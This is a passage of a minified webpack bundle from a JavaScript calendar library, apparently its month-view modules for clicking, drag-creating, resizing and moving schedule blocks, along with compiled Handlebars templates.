self=this,moreElement,scheduleCollection=this.baseController.schedules,blockElement=domutil.closest(clickEvent.target,config.classname('.weekday-schedule-block'))||domutil.closest(clickEvent.target,config.classname('.month-more-schedule'));moreElement=domutil.closest(clickEvent.target,config.classname('.weekday-exceed-in-month'));if(moreElement){self.fire('clickMore',{date:datetime.parse(domutil.getData(moreElement,'ymd')),target:moreElement,ymd:domutil.getData(moreElement,'ymd')});}\nif(blockElement){scheduleCollection.doWhenHas(domutil.getData(blockElement,'id'),function(schedule){self.fire('clickSchedule',{schedule:schedule,event:clickEvent.originEvent});});}};util.CustomEvents.mixin(MonthClick);module.exports=MonthClick;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var array=__webpack_require__(50);var domutil=__webpack_require__(31);var domevent=__webpack_require__(32);var getMousePosDate=__webpack_require__(103);var Guide=__webpack_require__(104);var TZDate=__webpack_require__(28).Date;var CLICK_DELAY=300;function MonthCreation(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;this.getScheduleData=null;this._cache=null;this.guide=new Guide(this);this._requestOnClick=false;dragHandler.on('dragStart',this._onDragStart,this);dragHandler.on('click',this._onClick,this);domevent.on(monthView.container,'dblclick',this._onDblClick,this);}\nMonthCreation.prototype.destroy=function(){this.dragHandler.off(this);this.guide.destroy();if(this.monthView&&this.monthView.container){domevent.off(this.monthView.container,'dblclick',this._onDblClick,this);}\nthis.dragHandler=this.monthView=this.baseController=this.getScheduleData=this._cache=this.guide=null;};MonthCreation.prototype._createSchedule=function(eventData){this.fire('beforeCreateSchedule',{isAllDay:eventData.isAllDay,start:eventData.start,end:eventData.end,guide:this.guide.guide,triggerEventName:eventData.triggerEvent});};MonthCreation.prototype._onDragStart=function(dragStartEvent){var eventData;if(!isElementWeekdayGrid(dragStartEvent.target)){return;}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.getScheduleData=getMousePosDate(this.monthView);eventData=this.getScheduleData(dragStartEvent.originEvent);this._cache={start:new TZDate(Number(eventData.date))};this.fire('monthCreationDragstart',eventData);};MonthCreation.prototype._onDrag=function(dragEvent){var eventData;if(!this.getScheduleData){return;}\neventData=this.getScheduleData(dragEvent.originEvent);if(!eventData){return;}\nthis.fire('monthCreationDrag',eventData);};MonthCreation.prototype._onDragEnd=function(dragEndEvent){var cache=this._cache;var eventData;var times;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);if(!this.getScheduleData){return;}\neventData=this.getScheduleData(dragEndEvent.originEvent);if(eventData){cache.end=new TZDate(Number(eventData.date));cache.isAllDay=true;times=[Number(cache.start),Number(cache.end)].sort(array.compare.num.asc);cache.start=new TZDate(times[0]);cache.end=datetime.end(new TZDate(times[1]));this._createSchedule(cache);}\nthis.fire('monthCreationDragend',eventData);this.getScheduleData=this._cache=null;};MonthCreation.prototype._onDblClick=function(e){var eventData,range;if(!isElementWeekdayGrid(e.target)){return;}\neventData=getMousePosDate(this.monthView)(e);this.fire('monthCreationClick',eventData);range=this._adjustStartAndEndTime(new TZDate(Number(eventData.date)),new TZDate(Number(eventData.date)));this._createSchedule({start:range.start,end:range.end,isAllDay:false,triggerEvent:eventData.triggerEvent});this._requestOnClick=false;};MonthCreation.prototype._onClick=function(e){var self=this;var eventData,range;if(!isElementWeekdayGrid(e.target)){return;}\neventData=getMousePosDate(this.monthView)(e.originEvent);this._requestOnClick=true;setTimeout(function(){if(self._requestOnClick){self.fire('monthCreationClick',eventData);range=self._adjustStartAndEndTime(new TZDate(Number(eventData.date)),new TZDate(Number(eventData.date)));self._createSchedule({start:range.start,end:range.end,isAllDay:false,triggerEvent:eventData.triggerEvent});}\nself._requestOnClick=false;},CLICK_DELAY);};MonthCreation.prototype._adjustStartAndEndTime=function(start,end){var now=new TZDate();var hours=now.getHours();var minutes=now.getMinutes();if(minutes<=30){minutes=0;}else{minutes=30;}\nstart.setHours(hours,minutes,0,0);end.setHours(hours+1,minutes,0,0);return{start:start,end:end};};MonthCreation.prototype.invokeCreationClick=function(schedule){var eventData={model:schedule};this.fire('monthCreationClick',eventData);this._createSchedule({start:schedule.start,end:schedule.end,isAllDay:schedule.isAllDay,triggerEvent:'manual'});};function isElementWeekdayGrid(el){return domutil.closest(el,config.classname('.weekday-grid'))&&!domutil.closest(el,config.classname('.weekday-exceed-in-month'));}\nutil.CustomEvents.mixin(MonthCreation);module.exports=MonthCreation;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var common=__webpack_require__(30),domutil=__webpack_require__(31),domevent=__webpack_require__(32);var mfloor=Math.floor;function getMousePosDate(monthView){var weekColl=monthView.children,weeks=weekColl.sort(function(a,b){return util.stamp(a)-util.stamp(b);}),weekCount=weekColl.length,days=weekColl.single().getRenderDateRange(),dayCount=days.length,relativeContainer=util.pick(monthView.vLayout.panels[1],'container'),size=domutil.getSize(relativeContainer),grids=monthView.grids;function getX(left){var i=0;var length=grids.length;var grid;for(;i<length;i+=1){grid=grids[i];if(grid.left<=left&&left<=(grid.left+grid.width)){return i;}}\nreturn i;}\nfunction getDate(mouseEvent){var pos=domevent.getMousePosition(mouseEvent,relativeContainer),x=getX(common.ratio(size[0],100,pos[0])),y=mfloor(common.ratio(size[1],weekCount,pos[1])),weekdayView,date;weekdayView=util.pick(weeks,y);if(!weekdayView){return null;}\ndate=util.pick(weekdayView.getRenderDateRange(),x);if(!date){return null;}\nreturn{x:x,y:y,sizeX:dayCount,sizeY:weekCount,date:date,weekdayView:weekdayView,triggerEvent:mouseEvent.type};}\nreturn getDate;}\nmodule.exports=getMousePosDate;},function(module,exports,__webpack_require__){'use strict';var MonthGuide=__webpack_require__(105);function MonthCreationGuide(monthCreation){this.monthCreation=monthCreation;this.guide=null;monthCreation.on({monthCreationDragstart:this._createGuideElement,monthCreationDrag:this._onDrag,monthCreationDragend:this._onDragEnd,monthCreationClick:this._createGuideElement},this);}\nMonthCreationGuide.prototype.destroy=function(){this.monthCreation.off(this);if(this.guide){this.guide.destroy();}\nthis.guide=this.monthCreation=null;};MonthCreationGuide.prototype._createGuideElement=function(dragStartEvent){var options={isCreationMode:true,height:'100%',top:0};this.guide=new MonthGuide(options,this.monthCreation.monthView);this.guide.start(dragStartEvent);};MonthCreationGuide.prototype._onDrag=function(dragEvent){this.guide.update(dragEvent.x,dragEvent.y);};MonthCreationGuide.prototype._onDragEnd=function(){this.guide=null;};module.exports=MonthCreationGuide;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),datetime=__webpack_require__(27),dw=__webpack_require__(29),tmpl=__webpack_require__(106);var mmax=Math.max,mmin=Math.min,mabs=Math.abs,mfloor=Math.floor;function MonthGuide(options,monthView){var self=this;this.options=util.extend({top:0,height:'20px',bgColor:'#f7ca88',label:'New event',isResizeMode:false,isCreationMode:false,styles:this._getStyles(monthView.controller.theme)},options);this.view=monthView;this.weeks=monthView.children.sort(function(a,b){return util.stamp(a)-util.stamp(b);});this.days=monthView.children.single().getRenderDateRange().length;this.ratio=util.bind(function(value){return common.ratio(self.days,100,value);});this.startCoord=[0,0];this.guideElements={};this.grids=monthView.grids;}\nMonthGuide.prototype.destroy=function(){this.clear();this.options=this.view=this.weeks=this.days=this.ratio=this.startCoord=this.guideElements=null;};MonthGuide.prototype.clearGuideElement=function(){this.destroy();};MonthGuide.prototype._getRatioValueInWeek=function(value){var grid=this.grids[value]||{left:100};return grid.left;};MonthGuide.prototype._createGuideElement=function(){var guide=document.createElement('div');guide.innerHTML=tmpl(this.options);return guide.firstChild;};MonthGuide.prototype._getGuideElement=function(y){var guideElements=this.guideElements,guide=guideElements[y],weekdayView=this.weeks[y],container;if(!weekdayView){return null;}\nif(!guide){guide=this._createGuideElement();container=weekdayView.container;container.appendChild(guide);guideElements[y]=guide;}\nreturn guide;};MonthGuide.prototype._getCoordByDate=function(date){var weeks=this.weeks,days=this.days,getIdxFromDiff=function(d1,d2){return mfloor(datetime.millisecondsTo('day',mabs(d2-d1)));},monthStart=datetime.parse(weeks[0].options.renderStartDate),isBefore=date<monthStart,dateDW=dw(date),startDW=dw(monthStart),endDW=startDW.clone().addDate(isBefore?-days:days),x=getIdxFromDiff(dateDW.d,startDW.d),y=0;while(!dateDW.isBetween(startDW,endDW)){startDW.addDate(isBefore?-days:days);endDW=startDW.clone().addDate(days);x=getIdxFromDiff(dateDW.d,startDW.d);y+=(isBefore?-1:1);}\nreturn[x,y];};MonthGuide.prototype._getLimitedCoord=function(coord,min,max){var toIndex=1,x=coord[0],y=coord[1],result;min=min||[0,0];max=max||[this.days-toIndex,this.weeks.length-toIndex];if(y<min[1]){result=min.slice(0);}else if(y>max[1]){result=max.slice(0);}else{x=mmax(min[0],x);x=mmin(max[0],x);result=[x,y];}\nreturn result;};MonthGuide.prototype.start=function(dragStartEvent){var opt=this.options,target=dragStartEvent.target,model=dragStartEvent.model,x=dragStartEvent.x,y=dragStartEvent.y,renderMonth=datetime.parse(this.view.options.renderMonth+'-01'),temp;if(opt.isCreationMode){if(model&&!datetime.isSameMonth(renderMonth,model.start)){model.start.setMonth(renderMonth.getMonth());model.start.setDate(1);model.end.setMonth(renderMonth.getMonth());model.end.setDate(1);}}else{temp=this._getCoordByDate(model.getStarts());x=temp[0];y=temp[1];util.extend(this.options,{top:parseInt(target.style.top,10)+'px',height:parseInt(target.style.height,10)+'px',label:model.title},model);}\nif(util.isUndefined(x)||util.isUndefined(y)){temp=this._getCoordByDate(model.getStarts());x=temp[0];y=temp[1];}\nthis.startCoord=[x,y];this.update(x,y);};MonthGuide.prototype._updateGuides=function(inds){util.forEach(inds,function(ind){var guide=ind.guide,exceedLClass=config.classname('month-exceed-left'),exceedRClass=config.classname('month-exceed-right');guide.style.display='block';guide.style.left=ind.left+'%';guide.style.width=ind.width+'%';if(ind.exceedL){domutil.addClass(guide,exceedLClass);}else{domutil.removeClass(guide,exceedLClass);}\nif(ind.exceedR){domutil.addClass(guide,exceedRClass);}else{domutil.removeClass(guide,exceedRClass);}});};MonthGuide.prototype._getOriginIndicate=function(startCoord,mouseCoord){var left=mmin(startCoord[0],mouseCoord[0]),right=mmax(startCoord[0],mouseCoord[0])+1,exceedL,exceedR;if(mouseCoord[1]>startCoord[1]){left=startCoord[0];right=this.days;exceedR=true;}else if(mouseCoord[1]<startCoord[1]){left=0;right=startCoord[0]+1;exceedL=true;}\nreturn{left:this._getRatioValueInWeek(left),width:this._getRatioValueInWeek(right)-\nthis._getRatioValueInWeek(left),exceedL:exceedL,exceedR:exceedR};};MonthGuide.prototype._getMouseIndicate=function(startCoord,mouseCoord){var left=mouseCoord[0],right=mouseCoord[0]+1,exceedL,exceedR;if(mouseCoord[1]>startCoord[1]){left=0;exceedL=true;}else if(mouseCoord[1]<startCoord[1]){right=this.days;exceedR=true;}\nreturn{left:this._getRatioValueInWeek(left),width:this._getRatioValueInWeek(right)-\nthis._getRatioValueInWeek(left),exceedL:exceedL,exceedR:exceedR};};MonthGuide.prototype._getContainIndicate=function(){return{left:0,width:100,exceedL:true,exceedR:true};};MonthGuide.prototype._removeGuideElements=function(yCoords){var guides=this.guideElements;util.forEach(yCoords,function(y){domutil.remove(guides[y]);delete guides[y];});};MonthGuide.prototype._getExcludesInRange=function(range,numbers){var min=mmin.apply(null,range),max=mmax.apply(null,range),excludes=[];util.forEach(numbers,function(num){num=parseInt(num,10);if(num<min||num>max){excludes.push(num);}});return excludes;};MonthGuide.prototype.update=function(x,y){var self=this,startCoord=this.startCoord,mouseCoord=[x,y],limitedCoord=this.options.isResizeMode?this._getLimitedCoord(mouseCoord,startCoord):mouseCoord,renderedYIndex=util.keys(this.guideElements),yCoordsToUpdate=util.range(mmin(startCoord[1],limitedCoord[1]),mmax(startCoord[1],limitedCoord[1])+1),yCoordsToRemove=this._getExcludesInRange(yCoordsToUpdate,renderedYIndex),renderIndication={};this._removeGuideElements(yCoordsToRemove);util.forEach(yCoordsToUpdate,function(guideYCoord){var guide=self._getGuideElement(guideYCoord),indicate;if(!guide){return;}\nif(guideYCoord===startCoord[1]){indicate=self._getOriginIndicate(startCoord,limitedCoord);}else if(guideYCoord===mouseCoord[1]){indicate=self._getMouseIndicate(startCoord,mouseCoord);}else{indicate=self._getContainIndicate();}\nrenderIndication[guideYCoord]=util.extend({guide:guide},indicate);});this._updateGuides(renderIndication);};MonthGuide.prototype.clear=function(){util.forEach(this.guideElements,function(element){domutil.remove(element);});this.guideElements={};};MonthGuide.prototype._getStyles=function(theme){var styles={};if(theme){styles.border=theme.common.creationGuide.border;styles.backgroundColor=theme.common.creationGuide.backgroundColor;styles.scheduleHeight=theme.month.schedule.height;styles.scheduleGutter=theme.month.schedule.marginTop;styles.marginLeft=theme.month.schedule.marginLeft;styles.marginRight=theme.month.schedule.marginRight;styles.borderRadius=theme.month.schedule.borderRadius;}\nreturn styles;};module.exports=MonthGuide;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression,alias2=container.lambda;return\"<div class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-creation-guide\\\" style=\\\"border: \"\n+alias1(alias2(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.border:stack1),depth0))\n+\"; background-color: \"\n+alias1(alias2(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.backgroundColor:stack1),depth0))\n+\";\\\"></div>\\n\";},\"3\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule\\\"\\n        style=\\\"height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"; line-height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"; margin-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleGutter:stack1),depth0))\n+\"; border-radius:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderRadius:stack1),depth0))\n+\"; margin-left: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.marginLeft:stack1),depth0))\n+\"; margin-right: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.marginRight:stack1),depth0))\n+\";\\n            color:\"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";border-color:\"\n+alias4(((helper=(helper=helpers.borderColor||(depth0!=null?depth0.borderColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"borderColor\",\"hash\":{},\"data\":data}):helper)))\n+\";background-color:\"\n+alias4(((helper=(helper=helpers.bgColor||(depth0!=null?depth0.bgColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"bgColor\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isAllDay:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-resize-handle handle-y\\\" style=\\\"line-height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\";\\\">&nbsp;</div>\\n    </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"                \"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"6\":function(container,depth0,helpers,partials,data){var stack1;return\"                \"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide-block\\\" style=\\\"top:\"\n+alias4(((helper=(helper=helpers.top||(depth0!=null?depth0.top:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"top\",\"hash\":{},\"data\":data}):helper)))\n+\";height:\"\n+alias4(((helper=(helper=helpers.height||(depth0!=null?depth0.height:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"height\",\"hash\":{},\"data\":data}):helper)))\n+\";display:none\\\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isCreationMode:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(3,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),datetime=__webpack_require__(27),domutil=__webpack_require__(31),getMousePosData=__webpack_require__(103),MonthResizeGuide=__webpack_require__(108),TZDate=__webpack_require__(28).Date;function MonthResize(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;this.getScheduleData=null;this._cache=null;this.guide=new MonthResizeGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nMonthResize.prototype.destroy=function(){this.dragHandler.off(this);this.dragHandler=this.monthView=this.baseController=null;};MonthResize.prototype._updateSchedule=function(scheduleCache){var newEnd=datetime.end(new TZDate(Number(scheduleCache.end))),schedule=scheduleCache.schedule;this.fire('beforeUpdateSchedule',{schedule:schedule,start:new TZDate(Number(schedule.getStarts())),end:newEnd});};MonthResize.prototype._onDragStart=function(dragStartEvent){var target=dragStartEvent.target,modelID,schedule,scheduleData;if(!domutil.hasClass(target,config.classname('weekday-resize-handle'))){return;}\ntarget=domutil.closest(target,config.classname('.weekday-schedule-block'));if(!target){return;}\nmodelID=domutil.getData(target,'id');schedule=this.baseController.schedules.items[modelID];this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.getScheduleData=getMousePosData(this.monthView);scheduleData=this.getScheduleData(dragStartEvent.originEvent);scheduleData.target=target;scheduleData.model=schedule;this._cache={schedule:schedule,target:target,start:new TZDate(Number(scheduleData.date))};this.fire('monthResizeDragstart',scheduleData);};MonthResize.prototype._onDrag=function(dragEvent){var scheduleData;if(!this.getScheduleData){return;}\nscheduleData=this.getScheduleData(dragEvent.originEvent);if(!scheduleData){return;}\nthis.fire('monthResizeDrag',scheduleData);};MonthResize.prototype._onDragEnd=function(dragEndEvent){var cache=this._cache,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);if(!this.getScheduleData){return;}\nscheduleData=this.getScheduleData(dragEndEvent.originEvent);if(scheduleData){cache.end=new TZDate(Number(scheduleData.date));this._updateSchedule(cache);}\nthis.fire('monthResizeDragend',scheduleData);this.getScheduleData=this._cache=null;};util.CustomEvents.mixin(MonthResize);module.exports=MonthResize;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),MonthGuide=__webpack_require__(105);function MonthResizeGuide(monthResize){this.monthResize=monthResize;this.elements=null;this.guide=null;monthResize.on({monthResizeDragstart:this._onDragStart,monthResizeDrag:this._onDrag,monthResizeDragend:this._onDragEnd},this);}\nMonthResizeGuide.prototype.destroy=function(){this.monthResize.off(this);this.guide.destroy();this.guide=this.monthResize=null;};MonthResizeGuide.prototype._hideScheduleBlocks=function(modelID){this.elements=domutil.find(config.classname('.weekday-schedule-block-'+modelID),this.monthResize.monthView.container,true);util.forEach(this.elements,function(el){el.style.display='none';});};MonthResizeGuide.prototype._showScheduleBlocks=function(){util.forEach(this.elements,function(el){el.style.display='block';});};MonthResizeGuide.prototype._onDragStart=function(dragStartEvent){this.guide=new MonthGuide({isResizeMode:true},this.monthResize.monthView);this._hideScheduleBlocks(dragStartEvent.model.cid());this.guide.start(dragStartEvent);if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('resizing-x'));}};MonthResizeGuide.prototype._onDrag=function(dragEvent){this.guide.update(dragEvent.x,dragEvent.y);};MonthResizeGuide.prototype._onDragEnd=function(){this._showScheduleBlocks();this.guide.destroy();this.elements=this.guide=null;if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('resizing-x'));}};module.exports=MonthResizeGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),datetime=__webpack_require__(27),getMousePosData=__webpack_require__(103),MonthMoveGuide=__webpack_require__(110),TZDate=__webpack_require__(28).Date;function MonthMove(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;this.getScheduleData=null;this._cache=null;this.guide=new MonthMoveGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nMonthMove.prototype.destroy=function(){this.dragHandler.off(this);this.dragHandler=this.monthView=this.baseController=null;};MonthMove.prototype.updateSchedule=function(scheduleCache){var schedule=scheduleCache.model;var duration=schedule.duration().getTime();var startDateRaw=datetime.raw(schedule.start);var dragEndTime=Number(scheduleCache.end);var newStartDate=new TZDate(dragEndTime);newStartDate.setHours(startDateRaw.h,startDateRaw.m,startDateRaw.s,startDateRaw.ms);this.fire('beforeUpdateSchedule',{schedule:schedule,start:newStartDate,end:new TZDate(newStartDate.getTime()+duration)});};MonthMove.prototype.getMonthScheduleBlock=function(target){var blockSelector=config.classname('.weekday-schedule-block');return domutil.closest(target,blockSelector);};MonthMove.prototype.getMoreLayerScheduleBlock=function(target){var className=config.classname('.month-more-schedule');return domutil.closest(target,className);};MonthMove.prototype.hasPermissionToHandle=function(target){var modelID=null;var blockElement;if(domutil.hasClass(target,config.classname('weekday-resize-handle'))){return null;}\nblockElement=this.getMonthScheduleBlock(target);if(blockElement){modelID=domutil.getData(blockElement,'id');}else{blockElement=this.getMoreLayerScheduleBlock(target);if(blockElement){modelID=domutil.getData(blockElement,'id');this.fire('monthMoveStart_from_morelayer');}}\nreturn modelID;};MonthMove.prototype._onDragStart=function(dragStartEvent){var target=dragStartEvent.target,modelID=this.hasPermissionToHandle(target),model=this.baseController.schedules.items[modelID],scheduleData;if(!modelID||!model||model.isReadOnly||model.isPending){return;}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.getScheduleData=getMousePosData(this.monthView);scheduleData=this.getScheduleData(dragStartEvent.originEvent);scheduleData.originEvent=dragStartEvent.originEvent;scheduleData.target=this.getMonthScheduleBlock(target);scheduleData.model=model;this._cache={model:model,target:target,start:new TZDate(Number(scheduleData.date))};this.fire('monthMoveDragstart',scheduleData);};MonthMove.prototype._onDrag=function(dragEvent){var scheduleData;if(!this.getScheduleData){return;}\nscheduleData=util.extend({originEvent:dragEvent.originEvent},this.getScheduleData(dragEvent.originEvent));if(!scheduleData){return;}\nthis.fire('monthMoveDrag',scheduleData);};MonthMove.prototype._onDragEnd=function(dragEndEvent){var cache=this._cache;var scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);if(!this.getScheduleData){return;}\nscheduleData=this.getScheduleData(dragEndEvent.originEvent);if(scheduleData){cache.end=new TZDate(Number(scheduleData.date));this.updateSchedule(cache);}\nthis.fire('monthMoveDragend',scheduleData);this.getScheduleData=this._cache=null;};util.CustomEvents.mixin(MonthMove);module.exports=MonthMove;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),domevent=__webpack_require__(32),FloatingLayer=__webpack_require__(72),tmpl=__webpack_require__(111),Schedule=__webpack_require__(41);function MonthMoveGuide(monthMove){this.monthMove=monthMove;this.elements=null;this.layer=null;monthMove.on({monthMoveDragstart:this._onDragStart,monthMoveDrag:this._onDrag,monthMoveDragend:this._onDragEnd},this);}\nMonthMoveGuide.prototype.destroy=function(){this.monthMove.off(this);this._clearGridBgColor();if(this.layer){this.layer.destroy();}\nif(this.element){domutil.remove(this.element);}\nthis.monthMove=this.elements=this.layer=null;};MonthMoveGuide.prototype._hideOriginScheduleBlocks=function(modelID){var className=config.classname('weekday-schedule-block-dragging-dim');this.elements=domutil.find(config.classname('.weekday-schedule-block-'+modelID),this.monthMove.monthView.container,true);util.forEach(this.elements,function(el){domutil.addClass(el,className);});};MonthMoveGuide.prototype._showOriginScheduleBlocks=function(){var className=config.classname('weekday-schedule-block-dragging-dim');util.forEach(this.elements,function(el){domutil.removeClass(el,className);});};MonthMoveGuide.prototype._clearGridBgColor=function(){var selector=config.classname('.weekday-filled'),className=config.classname('weekday-filled'),beforeGridElement=domutil.find(selector,this.monthMove.monthView.container);if(beforeGridElement){domutil.removeClass(beforeGridElement,className);}};MonthMoveGuide.prototype._updateGridBgColor=function(dragEvent){var gridElements=domutil.find(config.classname('.weekday-grid-line'),this.monthMove.monthView.container,true),className=config.classname('weekday-filled'),targetIndex=(dragEvent.x+(dragEvent.sizeX*dragEvent.y));this._clearGridBgColor();if(!gridElements||!gridElements[targetIndex]){return;}\ndomutil.addClass(gridElements[targetIndex],className);};MonthMoveGuide.prototype._onDragStart=function(dragStartEvent){var monthView=this.monthMove.monthView,firstWeekdayView=monthView.children.single(),weekdayOptions=firstWeekdayView.options,widthPercent=100 / firstWeekdayView.getRenderDateRange().length,height=weekdayOptions.scheduleGutter+weekdayOptions.scheduleHeight,container=monthView.container,mousePos=domevent.getMousePosition(dragStartEvent.originEvent,container),model=dragStartEvent.model,layer=new FloatingLayer(null,container);this._hideOriginScheduleBlocks(model.cid());this.layer=layer;layer.setSize(widthPercent+'%',height);layer.setPosition(mousePos[0],mousePos[1]);layer.setContent(tmpl({model:util.extend(Schedule.create(model),model),styles:{scheduleHeight:weekdayOptions.scheduleHeight,scheduleBulletTop:weekdayOptions.scheduleHeight / 3,borderRadius:monthView.controller.theme.month.schedule.borderRadius}}));layer.show();if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('dragging'));}};MonthMoveGuide.prototype._onDrag=function(dragEvent){var container=this.monthMove.monthView.container,mousePos=domevent.getMousePosition(dragEvent.originEvent,container);this._updateGridBgColor(dragEvent);if(!this.layer){return;}\nthis.layer.setPosition(mousePos[0],mousePos[1]);};MonthMoveGuide.prototype._onDragEnd=function(){this._showOriginScheduleBlocks();if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('dragging'));}\nthis._clearGridBgColor();this.layer.destroy();this.layer=null;};module.exports=MonthMoveGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"            border-left:3px solid \"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n            \";},\"3\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet 